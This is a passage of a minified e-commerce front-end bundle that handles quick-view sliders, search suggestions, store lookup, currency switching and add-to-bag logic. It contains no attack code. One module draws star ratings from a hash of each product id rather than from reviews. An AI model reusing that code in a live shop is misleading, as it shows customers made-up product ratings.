n=$(this),i=n.find(":selected").data("link"),s=n.val(),o=n.parent().hasClass("trouserLength"),a=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),r.updateContent(i,l,s,null,o,null,a),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:u().mediumBreakpoint,settings:{arrows:!1}}]});var l,c=$(".js-quick-view-content-full .js-quick-view-slider-full"),h=$(".js-quick-view-content-full .product-variations").length>0,v=c.children().length;l=h&&v>1?1.8:v<=1?1:1.2,$(window).width()<=u().mediumBreakpoint&&c.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:l,slidesToScroll:1,infinite:!0,dots:!0});var m,g=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");g.children().length>1?(m=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):m=1,g.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:m,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:u().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),f.initReadMoreButton(),r.init(),p.init(),d()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),o.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,r,s,o,a){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),r&&(e=i.appendParamToURL(e,"productlistid",r)),s&&(e=i.appendParamToURL(e,"showcancel",s)),o&&(e=i.appendParamToURL(e,"trackingdata",o)),a&&(e=i.appendParamToURL(e,"pf",a)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(a.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||l.close(),s.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),c.isEnabled()){c.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var r=t.find(".js-select2.error");if(r.length){var o=r.map(function(){return $(this).attr("id")}).get().join("/");c.fireEvent("size_error_qv",{attributes:o})}}})}});t.exports=f},{"./adobelaunch":19,"./dialog.js":26,"./pages/product":53,"./pages/product/addToCart":49,"./pages/product/options.js":54,"./pages/product/validateSelection":63,"./pages/product/variant":64,"./progress":69,"./stockalert.js":80,"./util":86,"./utils/viewports":92,imagesloaded:4,lodash:5}],72:[function(e,t,n){"use strict";t.exports={init:function(){$(".product-review").each(function(e,t){var n=$(t).data("pid");if(n){for(var i=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(n.toString())%30/10+2,r=Math.floor(i),s=0,o=0;o<r;o++)$(".rating",t).append('<i class="fa fa-star"></i>'),s++;if(i>r&&($(".rating",t).append('<i class="fa fa-star-half-o"></i>'),s++),s<5)for(var a=0;a<5-s;a++)$(".rating",t).append('<i class="fa fa-star-o"></i>')}});var e=$(window).width()<736;$(".js-reviews-toggle").on("click",function(t){if(e){var n=$(".mps-d-none .tabs");$("li[data-tab=tab-2]").trigger("click")}else n=$(".js-feefo-reviews");n&&$("html, body").animate({scrollTop:$(n).offset().top-100},500)})}}},{}],73:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],74:[function(e,t,n){"use strict";var i,r=e("./util"),s=e("./utils/viewports"),o=e("./scrollbar"),a=null,l=null,c=null,u=-1,d=-1;var p={init:function(e,t){var n=$(e),r=n.find('form[name="simpleSearch"]'),o=r.find('input[name="q"]'),l=t;o.attr("autocomplete","off"),o.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),o.val()===l&&o.val("")}),o.blur(function(){r.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),s().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),o.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?u-1:d-1;break;case 40:d=d>=u-1?0:d+1;break;default:return d=-1,!1}return i.children().removeClass("selected").eq(d).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(a=$(o[0]).val()||$(o[1]).val()||null)return a.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=a,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==a&&(c=a),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=r.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&s().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),o.init(".panel__left-container"),s().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,a!==l&&(c=a,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":73,"./util":86,"./utils/viewports":92}],75:[function(e,t,n){"use strict";var i,r,s,o,a=e("./util"),l=0,c=-1,u=-1,d=null;var p={init:function(e,t){s=$(e),i=s.find('form[name="simpleSearch"]'),r=i.find('input[name="q"]'),d=t,r.attr("autocomplete","off"),r.focus(function(){o||(o=$("<div/>").attr("id","suggestions").appendTo(s).css({top:s[0].offsetHeight,left:0,width:r[0].offsetWidth})),r.val()===d&&r.val("")}),r.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?c-1:u-1;break;case 40:u=u>=c-1?0:u+1;break;default:return u=-1,!1}return o.children().removeClass("selected").eq(u).addClass("selected"),r.val(o.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=r.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=r.val();if(t===d||0===t.length)return!1;window.location=a.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=r.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=a.appendParamToURL(Urls.searchsuggest,"q",t);n=a.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var s="",a=0;a<n;a++)s+='<div><div class="suggestionterm">'+t[a].suggestion+'</div><span class="hits">'+t[a].hits+"</span></div>";o.html(s).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){r.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){o&&o.empty().hide()}};t.exports=p},{"./util":86}],76:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./validator"),o={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){s.init(),r.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=r.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=r.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){o.init(),s.init(),r.limitCharacters()}})})}};t.exports=o},{"./dialog":26,"./util":86,"./validator":93}],77:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var r={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=r},{}],78:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./adobelaunch"),s=e("./utils/select2"),o=e("./utils/viewports"),a=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),a.frontPanelFocusTrap.reset()):e()},open:function(){a.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),r.isEnabled()&&r.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let r=$("#onetrust-banner-sdk");if(0===r.length)return Date.now()-n<t?setTimeout(i,200):void e();if(r.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(r[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),a.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){a.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=o(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&a.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),s.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":19,"./dialog":26,"./utils/focustrap":89,"./utils/select2":90,"./utils/viewports":92}],79:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=d(),s=u(),o=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}$(".js-banner-strip-carousel").length>0&&$(".js-banner-strip-carousel").slick({vertical:!0,verticalSwiping:!0,slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3e3,arrows:!1})}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3e3,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var a=0,l=0,c=function(n){var r=$(window).scrollTop(),o=r>a,c=e.hasClass("unhidden");o&&(l=r),r>s&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||r>s&&!o&&l-r>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),v(),t&&r>20&&i().isViewport.smallViewport&&!o?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&r<20||$(".wrapper").hasClass("plp")&&o)&&$(".js-search-container").removeClass("visible")):(r<s||o&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),a=r};function u(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?o:0}function d(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=d(),s=u(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=d(),s=u(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("top-z"),$(".fixed-pins-wrapper").addClass("pinTop")}function v(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("top-z")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",r.debounce(function(){h(),s=u(),c()},100)),$(window).on("load",function(){n=d(),s=u(),c()}),$(".js-minicart").on("mini-cart-open",function(){v(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=s},{"./utils/viewports":92,lodash:5}],80:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./validator"),s=e("./adobelaunch");function o(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var r=n.serialize()+"&pid="+n.attr("sku"),o=e.attr("action");$.ajax({type:"POST",url:o,data:r,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),s.isEnabled()&&s.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),s.isEnabled()&&e.length>0&&s.fireEvent("notify_size_option",{SKU:e.attr("sku")}),r.init()}n.init=function(){o()}},{"./adobelaunch":19,"./progress":69,"./validator":93}],81:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../dialog"),s=e("promise"),o=e("../util"),a=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;r.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return s.resolve($.ajax({url:o.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,s=e.selectedStoreText,o=a(n,i,s);r.open({html:o,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),r.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(s).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":26,"../util":86,lodash:5,promise:7}],82:[function(e,t,n){"use strict";var i=e("lodash"),r=e("./"),s=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},o=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul class="store-list-pdp">',i.map(e,s).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},a={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;r.getStoresInventory(this.pid).then(function(t){r.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:o,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():r.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&r.getStoresInventory(this.pid).then(o),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=a},{"./":81,lodash:5}],83:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./pages/product/addToCart"),o=function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamToURL(Urls.productTile,"pid",n),l(e,t,!0),t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)},a=function(e,t){var n=$(e.$slides[e.currentSlide]),i=n.find(".js-tc-add-to-cart");t?i.off():$(i,n).click(function(e){var t=i.get(0);e.preventDefault(),s.addToCart(e,t),c(),n.find(".tc-add-message").removeClass("d-none")})},l=function(e,t,n){($(e.$slider).hasClass("tie-carousel")?n?$(".tietile"):$(".currentTie"):n?$(".cufftile"):$(".currentCuff")).load(t,function(){var e=this;this.className.indexOf("tile")>=0&&(c(),$(".js-tc-add-to-cart").addClass("sub-product-item"),$(".js-tc-add-to-cart",e).click(function(t){t.preventDefault(),s.addToCart(t,this),c(),$(e).find(".tc-add-message").removeClass("d-none")}))})},c=function(){$(".cufftile").find(".tc-add-message").addClass("d-none"),$(".tietile").find(".tc-add-message").addClass("d-none")},u=function(){$(".tie-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var e=$(".tie-carousel").slick("getSlick");o(e),a(e,!1),$(".cuff-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var t=$(".cuff-carousel").slick("getSlick");o(t),a(t,!1)},d=function(){var e=$(".js-tc-carousel"),t=$('<span class="js-tc-bgr"/>');e.append(t)},p=function(){$(".tie-carousel, .cuff-carousel").on("beforeChange",function(e,t,n,i){a(t,!0)}),$(".tie-carousel, .cuff-carousel").on("afterChange",function(e,t){!function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)}(t),a(t,!1)})},f={init:function(){var e=$(".js-tc-matcher");e&&0!==e.length&&0!==e.children().length&&($(".product-col-2").on("click",".js-tc-matcher__link",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{dialogClass:"tc-matcher",title:Resources.TIE_CUFF_MATCHER,open:function(){$(".close").click(function(){i.close()}),u(),d(),p()},close:function(){$(".ui-dialog").removeClass("tc-matcher")}}})}),u(),d(),p())}};t.exports=f},{"./dialog":26,"./pages/product/addToCart":49,"./util":86}],84:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":92}],85:[function(e,t,n){"use strict";n.init=function(){$(".js-localeswitcher").each(function(e){$(this).on("click",function(){var e=$(this).attr("locale-data"),t=new Date;t.setFullYear(t.getFullYear()+1),document.cookie="CTLocale="+e+"; expires="+t.toUTCString()+"; path=/"})})}},{}],86:[function(e,t,n){"use strict";var i=e("lodash"),r={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,r=new URL(e,i);return null===n?r.searchParams.delete(t):-1!==e.indexOf(t+"=")?r.searchParams.set(t,n):r.searchParams.append(t,n),r},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return 